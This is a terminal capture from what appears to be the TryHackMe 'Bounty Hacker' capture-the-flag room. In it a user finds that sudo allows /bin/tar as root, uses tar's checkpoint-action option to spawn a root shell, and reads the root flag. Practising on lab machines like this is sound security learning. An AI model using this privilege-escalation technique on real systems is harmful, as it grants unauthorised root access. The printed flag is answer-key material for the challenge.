 lin@bountyhacker:~/.local/share$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/.local/share$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
applications  gsettings-data-convert  icc       nautilus            session_migration-ubuntu  unity-settings-daemon  zeitgeist
evolution     gvfs-metadata           keyrings  recently-used.xbel  sounds                    webkitgtk
# cd /root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#
Firefox